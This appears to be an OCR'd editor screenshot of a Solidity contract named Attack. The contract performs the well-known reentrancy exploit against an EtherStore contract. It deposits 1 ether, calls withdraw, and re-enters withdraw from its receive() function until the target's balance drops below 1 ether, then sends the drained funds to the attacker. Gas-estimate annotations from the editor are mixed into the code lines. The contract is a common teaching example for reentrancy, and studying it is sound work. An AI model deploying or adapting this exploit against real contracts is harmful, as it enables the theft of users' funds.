 1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.18;
3
4 import "./EtherStore.sol";
5
6 contract Attack {
7     EtherStore public etherStore;
8     address payable public attacker;
9
10     constructor(address _etherStoreAddress) { infinite gas 362800 gas
11         etherStore = EtherStore(_etherStoreAddress);
12
13         attacker = payable(msg.sender);
14     }
15
16     receive() external payable { undefined gas
17         if (address(etherStore).balance >= 1 ether) {
18             etherStore.withdraw();
19         }
20     }
21
22     function attack() external payable { infinite gas
23         etherStore.deposit{value: 1 ether}();
24         etherStore.withdraw();
25     }
26
27     function getBalance() public view returns (uint) { 317 gas
28         return address(this).balance;
29     }
30
31     function withdraw() public { infinite gas
32         // Chỉ có "attacker" mới được quyền gọi hàm này
33         require(msg.sender == attacker, "Only the attacker can withdraw funds.");
34
35         // Chuyển toàn bộ số dư của hợp đồng này về ví của attacker
36         (bool success, ) = attacker.call{value: address(this).balance}("");
37         require(success, "Withdraw failed");
38     }
39 }